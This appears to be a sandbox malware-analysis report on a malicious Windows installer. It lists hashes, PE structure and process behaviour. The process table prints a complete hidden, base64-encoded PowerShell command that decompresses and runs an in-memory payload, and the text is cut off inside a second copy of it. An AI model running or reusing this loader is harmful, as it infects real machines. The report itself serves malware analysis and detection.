| File name: | 578446756e033501e49e482bc87ca68e656f5fe65a5f0c9642165d52760775d4 |
| Full analysis: | https://app.any.run/tasks/50cb7a19-3a1b-4218-a74a-2f55a30d3178 |
| Verdict: | Malicious activity |
| Analysis date: | June 12, 2019, 09:33:19 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, Nullsoft Installer self-extracting archive |
| MD5: | 792A7019A73C6DE95C0FBC30AF57A16B |
| SHA1: | D3FC6FC78584465A6857C1190C53D3E59031E344 |
| SHA256: | 578446756E033501E49E482BC87CA68E656F5FE65A5F0C9642165D52760775D4 |
| SSDEEP: | 12288:WYnyj5UMG/pPLsK/ozVPCOoELcAb6lKwEmiT/gd/jfKahYs/6klU5PdsEm:Jno5UMAPLg0OAAkK3lT5az/6klgdJm |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3484)
SUSPICIOUS
Starts MSHTA.EXE for opening HTA or HTMLS files
- 578446756e033501e49e482bc87ca68e656f5fe65a5f0c9642165d52760775d4.exe (PID: 3248)
Creates files in the user directory
- powershell.exe (PID: 2280)
- powershell.exe (PID: 3952)
Starts CMD.EXE for commands execution
- mshta.exe (PID: 2664)
Executed via COM
- DllHost.exe (PID: 4032)
Application launched itself
- powershell.exe (PID: 2280)
Executes PowerShell scripts
- powershell.exe (PID: 2280)
INFO
Reads internet explorer settings
- mshta.exe (PID: 2664)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (67.4) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (14.2) |
| .exe | | | Win32 Executable (generic) (9.7) |
| .exe | | | Generic Win/DOS Executable (4.3) |
| .exe | | | DOS Executable Generic (4.3) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2015:12:27 06:38:55+01:00 |
| PEType: | PE32 |
| LinkerVersion: | 6 |
| CodeSize: | 24576 |
| InitializedDataSize: | 164864 |
| UninitializedDataSize: | 1024 |
| EntryPoint: | 0x310d |
| OSVersion: | 4 |
| ImageVersion: | 6 |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 27-Dec-2015 05:38:55 |
| Detected languages: |
|
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x000000D8 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 5 |
| Time date stamp: | 27-Dec-2015 05:38:55 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 0x00001000 | 0x00005E3C | 0x00006000 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 6.4323 |
.rdata | 0x00007000 | 0x0000126A | 0x00001400 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 5.00589 |
.data | 0x00009000 | 0x00025D38 | 0x00000600 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 4.29176 |
.ndata | 0x0002F000 | 0x00008000 | 0x00000000 | IMAGE_SCN_CNT_UNINITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 0 |
.rsrc | 0x00037000 | 0x000253E8 | 0x00025400 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 7.76573 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 5.19265 | 727 | UNKNOWN | English - United States | RT_MANIFEST |
2 | 7.97469 | 32054 | UNKNOWN | English - United States | RT_ICON |
3 | 7.97402 | 12315 | UNKNOWN | English - United States | RT_ICON |
4 | 4.9467 | 9640 | UNKNOWN | English - United States | RT_ICON |
5 | 4.96369 | 4264 | UNKNOWN | English - United States | RT_ICON |
6 | 5.76021 | 3752 | UNKNOWN | English - United States | RT_ICON |
7 | 6.03143 | 2216 | UNKNOWN | English - United States | RT_ICON |
8 | 4.21361 | 1640 | UNKNOWN | English - United States | RT_ICON |
9 | 4.63027 | 1384 | UNKNOWN | English - United States | RT_ICON |
10 | 4.95969 | 1128 | UNKNOWN | English - United States | RT_ICON |
Imports
ADVAPI32.dll |
COMCTL32.dll |
GDI32.dll |
KERNEL32.dll |
SHELL32.dll |
USER32.dll |
ole32.dll |
Total processes
43
Monitored processes
7
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2280 | powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewAkAEQAdQBTAHQAZwBjAFQAVgBIAGkAVQBQAE8AZgBuAFkAbAB0AGkASABhAGMARwBzAE4AVQBuAHgASQBYAHIAdABJAHAAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnAH0AZQBsAHMAZQB7ACQARAB1AFMAdABnAGMAVABWAEgAaQBVAFAATwBmAG4AWQBsAHQAaQBIAGEAYwBHAHMATgBVAG4AeABJAFgAcgB0AEkAcAA9ACQAZQBuAHYAOgB3AGkAbgBkAGkAcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8AdwBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7ACQARgBXAGYAVwBhAEwATQBSAEQAZgBCAGsAdgBCAGcAUgBhAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBTAHQAYQByAHQASQBuAGYAbwA7ACQARgBXAGYAVwBhAEwATQBSAEQAZgBCAGsAdgBCAGcAUgBhAC4ARgBpAGwAZQBOAGEAbQBlAD0AJABEAHUAUwB0AGcAYwBUAFYASABpAFUAUABPAGYAbgBZAGwAdABpAEgAYQBjAEcAcwBOAFUAbgB4AEkAWAByAHQASQBwADsAJABGAFcAZgBXAGEATABNAFIARABmAEIAawB2AEIAZwBSAGEALgBBAHIAZwB1AG0AZQBuAHQAcwA9ACcALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACAAJgAoAFsAcwBjAHIAaQBwAHQAYgBsAG8AYwBrAF0AOgA6AGMAcgBlAGEAdABlACgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkAGUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEcAegBpAHAAUwB0AHIAZQBhAG0AKAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJwAnAEgANABzAEkAQQBNAG8AZwAvAGwAdwBDAEEANwBWAFcAKwAyACsAYgBTAEIARAArAE8AWgBIAHkAUAA2AEQASwBFAHEAQQA0AHgAbgBiAGMAcABvAGwAVQA2AFIAWQAvAGMAVQAxAGkARwB6AC8AagBXAHEAYwBOAEwATABEADIAQQBqAFkAcwBmAHYAWAA2AHYAOQA5AGcAUQA1AG8AcQA2AFYAMQA3ADAAaQBFAC8AOQBqAEUAegBPAC8AUABOAE4ANwBQAFkAcwBXADkAeQBHAHYAaQBDAFgAVgB0ADYAdwB0AGUATAA4ADcATQB1AEQAcgBFAG4AUwBMAG4ARgBaAHYAcwB4AEwAKwBSAFcAbgBqADgAdwA1AEwATQB6ADIATQBsAHQALwBoAFEAKwBDAGQASQBNAHIAVgBhADEAdwBNAFAAVQBuADkALwBkAFYAZQBNAHcASgBEADQALwB6AFEAdABOAHcAbABFAFUARQBlACsASgBVAFIASgBKAHMAdgBDAFgATQBIAFoASgBTAEsANABlAG4AaABiAEUANQBNAEoAWABJAGYAZABuAG8AYwBtAEMASgA4AHgAUwBzAFgAMABWAG0AeQA0AFIAcgBwAEIAdgBKAFgAdQBkAHcATQBTAEoATgB3AFYAagB4AFMAaQBYAHgAQwA5AGYAUgBIAGwAMgBWAFoAbwBYADYAdQBzAFkAcwAwAGcAUwBqAFgAMwBFAGkAVgBlAHcARwBCAE4AbAA0AFoAdQBjAEgARABqAFkAcgA0AGcAawA2AHQAUQBNAGcAeQBpAHcAZQBXAEYATQAvAGUAdAB5AFkAZQBoAEgAMgBDAGIAMwBZAEcAMQBEAGQATQBMAGQAdwBJAHAARQBHAFcASwBBAFQAMABoADQASABQAG8AQwBSAEoATwBvAG4AegBZAGwARQBZAGIAZABNAEQAQwBSAFoAWQBVAGsAaQBzAFMAOABNAEUAcwBNAHoAKwBiAHoAUAA2AFIAWgBlAG0AbwAvADkAagBuADEAUwBFAEgAegBPAFEAbQBEAGwAVQBIAEMARABUAFYASgBWAEcAaABoADMAMgBLAGsAVAArAHcANQBhAEIAawA4AHAATAA0AHoAbAAyAFUAUQAyAHcAUgBMAEkAdQBYADgAbQBMAEcAOAA4AEQAdABtAHAASAB1AHkAegBUAEQANwBWAFMAWABwAHAAUgBKAEkAZABYAGsAbwA1AHkARwBOAHIANgBMAFUAQQB5AHQAbQA1AEsAUQBuAHYAdQBIAG0ATQBmAEUAeQBQAE0ALwBKAEIAOQB5ACsAWABaAHgAZgBuAE4AdgBQAFgATwBIAHUAUwA2AHIAQQA2AEcAeAAyAEgAQgBOAHcAVAB1AG8ARwBFAFQAMgBLAGYAUgBLAEsAZQBVAEcASABnAHoAQQBQAHcAagAxAE0AYwA0AE0AdwBKAHYATAA4AEcAVgBvAGgAUgA5AC8AbgBmADYANQBkAHkAawBSAEIAawBNAGMARABXAEoAbQBOAEEAbQByAE4AUQBTAE4ATgBaAFcANABmADYAYQBpAGMAYgBQAHkAYwBrAHoAVgBpAFUANQAvAFUAOQBqADcAMgBxAEoAbgBSAFQAbgBvAEwAWQBtAEkAegBjAGcAeQB3AGsASQBuAGQAZwAxAE8AUwBtAEcANABRAHEAMABZAFkAYwBUAEIAUABZAEUAcwB5AC8AVQBxAHQANwBsAEgAKwByAEsAdgBHAGwARgBrAGsAUgBDAGEAawBLAFEASwB2AEkASQBQAHkAagA4ADYAYwBNAGkARwBKAG0AcQA4AFQARAB4AEEANgB6AFkARgA2AE8AUgB2AEkAVABqAEwAcABsAE8ARAA3ADcAUABSAGsARABrAEoAaQBsAGUARQBvAHkAZwB2AGQARwBLAHIATgB6AEEAcwBHAHcAWQB4AFkAZQBRAEgANQBFAFUAMgAzAFUATQB5AEQANAAxAEQAOAA3AHEANABlAE0AMAA1AE4ASABQAEgATQAzAEYAeAArAEIAagBJADkAcwBCAHIANABFAFEAOQBqAEUANwBJAEcAdwBRACsATQBGAFQARQBwAFoAZwBrAFcAZQBhAEYARgBMAGEATAB1AEQAZQBwAGsAQgA0AHQAdgBJAGwASABGAGoARQBFAFoAZwBLAFUATgBaAEEASgBXAEUAZwBRAE0AbgBuAEEAaABCAEIAOABoADcAMwBMAEIASQBGAHoAegBWAG8AeAA0AEkASABHAHMAKwBnAGIARABEAHQAUgA0AFMAdgBVAGoAZABiAEIARABMAFAARwBWAGcAeABtAGIAVAA5AFIATgBzAE0AaABBAGUATwBFAGUASgBOAGgAZwBBAGMAOABMAEkAeABwAHkANgBCADQASgByAHMAQwBpAC8AMwBMADQAaQA2AFoAeABjAHEATQBhAGsAagBRAFIAVQBsAFkAYwBNADMAWABQAEUAMAA3AG4AWABOAEoASwBDAEoAbABpAGMAawBRAGcANQBCAEIAOQBJAHcAdwA4AEYAVQBmAGsAUQArAFgAVQBJAHEAUgAzAHkAZwBPAHQASQBuAGkAbQBtAHMAOQAwAFUAMQAzAFMARQB0AHIAUwBrAHEAYgBEAGQAMABpAHYAdABhAEIAMgBZADMAMQB1AEwAMQBwAEsAVwBOAHUANQBOAHQASQBpAFQAVwA5ADEAYQA3ADEAVwBxADcASgBwAEcANgBNAEsATgArAG8AYQAvADkAegBWAHUARgA2AGYATABCAFkARwBhAHYAVwBIAFUALwA2AG8AbwBkAGEAQQBGAHAAZgBUAHkAbQBIAFYAcABnAGUAagBnADYAegBwAFQAdgBsAHcAVQBBAC8AYgBvAHIAbwA3AEwAQgB6AEwAbgB0AFoAcwAyADcAbQB4AGoAWAA3AHAAZgBZAE4AMgB4AHQAVwBlAFcAaQB6AGoAVABxADAAZQBkADgAYgBxAFYAaQAxAFcAbwBqAHIAZAB0AG4AcAAwADIARgB1ADIARwAvAHgAcABPAG0ASgA0AGEAQwB2AE8AcABIAFMATAA2AGEANABUAEwAawBhAGwAUQBEADkAbwBDAEQAWABkAGEALwBQAFEAdABrAGQATgBWADcAZgAyADAAeABZAGwAQwA2AFgAWQBvAFQAMwBVAFEAKwBpAHoAMgBSADgATwBtADgANwBLAGEAVQBaAEkAdQBSADIAdABxADkANABDAHIAYgBXADEAaQBoAEgAbwBQAFoAWABiADcANQBuAGEARwB6AFoAVQBOAEsAeQByAFAAZgB3AFEAZABLADgAdgBhADAAcgBwADAAVgByAFgARwA0ADgAVAAzAFAAYQBZADEAVwB3AHAAcABlAGsARQBXAFMAaABVAEIAbwA1AGIAdQBuAGwAdwAvAFEAUQBuADcASwBoAHIATgBaAEYAQgBuAGMAZAA5AFEAdwBHAFoAYgBnAFcAMQBLAG0AVgA2AGUARgB6ADMAbQBnADYAcQBnADgAegBJAEMAeABCAHUAMABPAFgAdwBjAGcASQAyADcAdwBlAGcATQB4ADYAVwByAEEAQgB4AFgANQBzAG8AeQBzAGgAUgBIAEcAUQBiADcAaABRAGoARgBhAFQAVgBOAFcAcQBvAFEAWABYAC8AcwBhAHQAMwBsAGQARwBvADcASgBhAGUAbABpAFUAWABmAEMAYQBUAHoAVQBlADkAagBTADQAYgBaAGwAZABSAGwARQB2AHYAQwBYADQAVgBaAE8AcQByAG4AVAA5AFIAdAB6AGUAYgBMAGMAZgB0AE0AZABnAGUASwBMAGYARABUACsAOABTAGoAZwBCAEoAYwB2ADYAdABaAHIAMwBJAC8AYwA5ADYAdABvADcARAB5AE0AVQBNAE8AQQBIAHQATwBDAHYARABSAGgAQQAyADAAdgA3AGEARABXAGkAaQBJAFUAbgBIAE8AMwBsAEoAUQBwADgAdwB1AE4ATABnADAAcwB1ADQAagBCAGcATAB6AEsAUwA5AEoANQAwAFkAYgBwAFoAVAB2ADAAKwB1AG4AeQBFAE0AcgA4AHQAdgBqAG0AVABoAFcAVgBEACsAMwB2AGUAegBwAGIAdQA3AFIAMwBBAFMAcQBnAFAANABXACsAZwBRADMAKwBGAHUAdgByAGkANwBMAGgAYQBoAGgAeABkADMAbABTAEwARQArAE8AdAB4AFYAWQBQAFYAWABrAG8AcwA1AFoATQByADQASQBoAEwAYQBwAGsAZABMAGMAdABKAHgAZQBTAGkALwB2ADgATABWAGwAcQBsAEwAdgB4AFoALwB3AEwAVwA5ADcAVgAvADIAUAAwAGwAQQBJAHYANQBVADcAaQB2AGwAbgA5AGMAKwBDADAANABmAHoAdgB5AE0AYQBZAGMASgBBADEAbwBNADQAeQBjAGIAcgBrADMAQQBVAGkASgA4AGUASQB0AEkATwBwAEQAMQB1ADMAMABTAFYANwBnAEgAbQBKACsAZABRACsAdgBCAGgAZgBuAGYAdwBPAHEARAAyAHQAMABLAHcAbwBBAEEAQQA9AD0AJwAnACkAKQApACwAWwBTAHkAcwB0AGUAbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACkALgBSAGUAYQBkAFQAbwBFAG4AZAAoACkAKQApACcAOwAkAEYAVwBmAFcAYQBMAE0AUgBEAGYAQgBrAHYAQgBnAFIAYQAuAFUAcwBlAFMAaABlAGwAbABFAHgAZQBjAHUAdABlAD0AJABmAGEAbABzAGUAOwAkAEYAVwBmAFcAYQBMAE0AUgBEAGYAQgBrAHYAQgBnAFIAYQAuAFIAZQBkAGkAcgBlAGMAdABTAHQAYQBuAGQAYQByAGQATwB1AHQAcAB1AHQAPQAkAHQAcgB1AGUAOwAkAEYAVwBmAFcAYQBMAE0AUgBEAGYAQgBrAHYAQgBnAFIAYQAuAFcAaQBuAGQAbwB3AFMAdAB5AGwAZQA9ACcASABpAGQAZABlAG4AJwA7ACQARgBXAGYAVwBhAEwATQBSAEQAZgBCAGsAdgBCAGcAUgBhAC4AQwByAGUAYQB0AGUATgBvAFcAaQBuAGQAbwB3AD0AJAB0AHIAdQBlADsAJABDAE4AcwBpAEQAdABKAFEATABqAEQARABsAFoAbABDAFAASQByAHMAQQBlAGkAVwBIAHQAUQB5AD0AWwBTAHkAcwB0AGUAbQAuAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAUwB0AGEAcgB0ACgAJABGAFcAZgBXAGEATABNAFIARABmAEIAawB2AEIAZwBSAGEAKQA7AA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2664 | "C:\Windows\System32\mshta.exe" "C:\Users\admin\AppData\Local\Temp\FolderName\SubFolderName\tor.hta" | C:\Windows\System32\mshta.exe | — | 578446756e033501e49e482bc87ca68e656f5fe65a5f0c9642165d52760775d4.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft (R) HTML Application host Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3248 | "C:\Users\admin\AppData\Local\Temp\578446756e033501e49e482bc87ca68e656f5fe65a5f0c9642165d52760775d4.exe" | C:\Users\admin\AppData\Local\Temp\578446756e033501e49e482bc87ca68e656f5fe65a5f0c9642165d52760775d4.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 3408 | "C:\Users\admin\AppData\Local\Temp\578446756e033501e49e482bc87ca68e656f5fe65a5f0c9642165d52760775d4.exe" | C:\Users\admin\AppData\Local\Temp\578446756e033501e49e482bc87ca68e656f5fe65a5f0c9642165d52760775d4.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
| 3484 | "C:\Windows\System32\cmd.exe" /cpowershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewAkAEQAdQBTAHQAZwBjAFQAVgBIAGkAVQBQAE8AZgBuAFkAbAB0AGkASABhAGMARwBzAE4AVQBuAHgASQBYAHIAdABJAHAAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnAH0AZQBsAHMAZQB7ACQARAB1AFMAdABnAGMAVABWAEgAaQBVAFAATwBmAG4AWQBsAHQAaQBIAGEAYwBHAHMATgBVAG4AeABJAFgAcgB0AEkAcAA9ACQAZQBuAHYAOgB3AGkAbgBkAGkAcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8AdwBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7ACQARgBXAGYAVwBhAEwATQBSAEQAZgBCAGsAdgBCAGcAUgBhAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBTAHQAYQByAHQASQBuAGYAbwA7ACQARgBXAGYAVwBhAEwATQBSAEQAZgBCAGsAdgBCAGcAUgBhAC4ARgBpAGwAZQBOAGEAbQBlAD0AJABEAHUAUwB0AGcAYwBUAFYASABpAFUAUABPAGYAbgBZAGwAdABpAEgAYQBjAEcAcwBOAFUAbgB4AEkAWAByAHQASQBwADsAJABGAFcAZgBXAGEATABNAFIARABmAEIAawB2AEIAZwBSAGEALgBBAHIAZwB1AG0AZQBuAHQAcwA9ACcALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACAAJgAoAFsAcwBjAHIAaQBwAHQAYgBsAG8AYwBrAF0AOgA6AGMAcgBlAGEAdABlACgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkAGUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEcAegBpAHAAUwB0AHIAZQBhAG0AKAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJwAnAEgANABzAEkAQQBNAG8AZwAvAGwAdwBDAEEANwBWAFcAKwAyACsAYgBTAEIARAArAE8AWgBIAHkAUAA2AEQASwBFAHEAQQA0AHgAbgBiAGMAcABvAGwAVQA2AFIAWQAvAGMAVQAxAGkARwB6AC8AagBXAHEAYwBOAEwATABEADIAQQBqAFkAcwBmAHYAWAA2AHYAOQA5AGcAUQA1AG8AcQA2AFYAMQA3ADAAaQBFAC8AOQBqAEUAegBPAC8AUABOAE4ANwBQAFkAcwBXADkAeQBHAHYAaQBDAFgAVgB0ADYAdwB0AGUATAA4ADcATQB1AEQAcgBFAG4AUwBMAG4ARgBaAHYAcwB4AEwAKwBSAFcAbgBqADgAdwA1AEwATQB6ADIATQBsAHQALwBoAFEAKwBDAGQASQBNAHIAVgBhADEAdwBNAFAAVQBuADkALwBkAFYAZQBNAHcASgBEADQALwB6AFEAdABOAHcAbABFAFUARQBlACsASgBVAFIASgBKAHMAdgBDAFgATQBIAFoASgBTAEsANABlAG4AaABiAEUANQBNAEoAWABJAGYAZABuAG8AYwBtAEMASgA4AHgAUwBzAFgAMABWAG0AeQA0AFIAcgBwAEIAdgBKAFgAdQBkAHcATQBTAEoATgB3AFYAagB4AFMAaQBYAHgAQwA5AGYAUgBIAGwAMgBWAFoAbwBYADYAdQBzAFkAcwAwAGcAUwBqAFgAMwBFAGkAVgBlAHcARwBCAE4AbAA0AFoAdQBjAEgARABqAFkAcgA0AGcAawA2AHQAUQBNAGcAeQBpAHcAZQBXAEYATQAvAGUAdAB5AFkAZQBoAEgAMgBDAGIAMwBZAEcAMQBEAGQATQBMAGQAdwBJAHAARQBHAFcASwBBAFQAMABoADQASABQAG8AQwBSAEoATwBvAG4AegBZAGwARQBZAGIAZABNAEQAQwBSAFoAWQBVAGsAaQBzAFMAOABNAEUAcwBNAHoAKwBiAHoAUAA2AFIAWgBlAG0AbwAvADkAagBuADEAUwBFAEgAegBPAFEAbQBEAGwAVQBIAEMARABUAFYASgBWAEcAaABoADMAMgBLAGsAVAArAHcANQBhAEIAawA4AHAATAA0AHoAbAAyAFUAUQAyAHcAUgBMAEkAdQBYADgAbQBMAEcAOAA4AEQAdABtAHAASAB1AHkAegBUAEQANwBWAFMAWABwAHAAUgBKAEkAZABYAGsAbwA1AHkARwBOAHIANgBMAFUAQQB5AHQAbQA1AEsAUQBuAHYAdQBIAG0ATQBmAEUAeQBQAE0ALwBKAEIAOQB5ACsAWABaAHgAZgBuAE4AdgBQAFgATwBIAHUAUwA2AHIAQQA2AEcAeAAyAEgAQgBOAHcAVAB1AG8ARwBFAFQAMgBLAGYAUgBLAEsAZQBVAEcASABnAHoAQQBQAHcAagAxAE0AYwA0AE0AdwBKAHYATAA4AEcAVgBvAGgAUgA5AC8AbgBmADYANQBkAHkAawBSAEIAawBNAGMARABXAEoAbQBOAEEAbQByAE4AUQBTAE4ATgBaAFcANABmADYAYQBpAGMAYgBQAHkAYwBrAHoAVgBpAFUANQAvAFUAOQBqADcAMgBxAEoAbgBSAFQAbgBvAEwAWQBtAEkAegBjAGcAeQB3AGsASQBuAGQAZwAxAE8AUwBtAEcANABRAHEAMABZAFkAYwBUAEIAUABZAEUAcwB5AC8AVQBxAHQANwBsAEgAKwByAEsAdgBHAGwARgBrAGsAUgBDAGEAawBLAFEASwB2AEkASQBQAHkAagA4ADYAYwBNAGkARwBKAG0AcQA4AFQARAB4AEEANgB6AFkARgA2AE8AUgB2AEkAVABqAEwAcABsAE8ARAA3ADcAUABSAGsARABrAEoAaQBsAGUARQBvAHkAZwB2AGQARwBLAHIATgB6AEEAcwBHAHcAWQB4AFkAZQBRAEgANQBFAFUAMgAzAFUATQB5AEQANAAxAEQAOAA3AHEANABlAE0AMAA1AE4ASABQAEgATQAzAEYAeAArAEIAagBJADkAcwBCAHIANABFAFEAOQBqAEUANwBJAEcAdwBRACsATQBGAFQARQBwAFoAZwBrAFcAZQBhAEYARgBMAGEATAB1AEQAZQBwAGsAQgA0AHQAdgBJAGwASABGAGoARQBFAFoAZwBLAFUATgBaAEEASgBXAEUAZwBRAE0AbgBuAEEAaABCAEIAOABoADcAMwBMAEIASQBGAHoAegBWAG8AeAA0AEkASABHAHMAKwBnAGIARABEAHQAUgA0AFMAdgBVAGoAZABiAEIARABMAFAARwBWAGcAeABtAGIAVAA5AFIATgBzAE0AaABBAGUATwBFAGUASgBOAGgAZwBBAGMAOABMAEkAeABwAHkANgBCADQASgByAHMAQwBpAC8AMwBMADQAaQA2AFoAeABjAHEATQBhAGsAagBRAFIAVQBsAFkAYwBNADMAWABQAEUAMAA3AG4AWABOAEoASwBDAEoAbABpAGMAawBRAGcANQBCAEIAOQBJAHcAdwA4AEYAVQBmAGsAUQArAFgAVQBJAHEAUgAzAHkAZwBPAHQASQBuAGkAbQBtAHMAOQAwAFUAMQAzAFMARQB0AHIAUwBrAHEAYgBEAGQAMABpAHYAdABhAEIAMgBZADMAMQB1AEwAMQBwAEsAVwBOAHUANQBOAHQASQBpAFQAVwA5ADEAYQA3ADEAVwBxADcASgBwAEcANgBNAEsATgArAG8AYQAvADkAegBWAHUARgA2AGYATABCAFkARwBhAHYAVwBIAFUALwA2AG8AbwBkAGEAQQBGAHAAZgBUAHkAbQBIAFYAcABnAGUAagBnADYAegBwAFQAdgBsAHcAVQBBAC8AYgBvAHIAbwA3AEwAQgB6AEwAbgB0AFoAcwAyADcAbQB4AGoAWAA3AHAAZgBZAE4AMgB4AHQAVwBlAFcAaQB6AGoAVABxADAAZQBkADgAYgBxAFYAaQAxAFcAbwBqAHIAZAB0AG4AcAAwADIARgB1ADIARwAvAHgAcABPAG0ASgA0AGEAQwB2AE8AcABIAFMATAA2AGEANABUAEwAawBhAGwAUQBEADkAbwBDAEQAWABkAGEALwBQAFEAdABrAGQATgBWADcAZgAyADAAeABZAGwAQwA2AFgAWQBvAFQAMwBVAFEAKwBpAHoAMgBSADgATwBtADgANwBLAGEAVQBaAEkAdQBSADIAdABxADkANABDAHIAYgBXADEAaQBoAEgAbwBQAFoAWABiADcANQBuAGEARwB6AFoAVQBOAEsAeQByAFAAZgB3AFEAZABLADgAdgBhADAAcgBwADAAVgByAFgARwA0ADgAVAAzAFAAYQBZADEAVwB3AHAAcABlAGsARQBXAFMAaABVAEIAbwA1AGIAdQBuAGwAdwAvAFEAUQBuADcASwBoAHIATgBaAEYAQgBuAGMAZAA5AFEAdwBHAFoAYgBnAFcAMQBLAG0AVgA2AGUARgB6ADMAbQBnADYAcQBnADgAegBJAEMAeABCAHUAMABPAFgAdwBjAGcASQAyADcAdwBlAGcATQB4ADYAVwByAEEAQgB4AFgANQBzAG8AeQBzAGgAUgBIAEcAUQBiADcAaABRAGoARgBhAFQAVgBOAFcAcQBvAFEAWABYAC8AcwBhAHQAMwBsAGQARwBvADcASgBhAGUAbABpAFUAWABmAEMAYQBUAHoAVQBlADkAagBTADQAYgBaAGwAZABSAGwARQB2AHYAQwBYADQAVgBaAE8AcQByAG4AVAA5AFIAdAB6AGUAYgBMAGMAZgB0AE0AZABnAGUASwBMAGYARABUA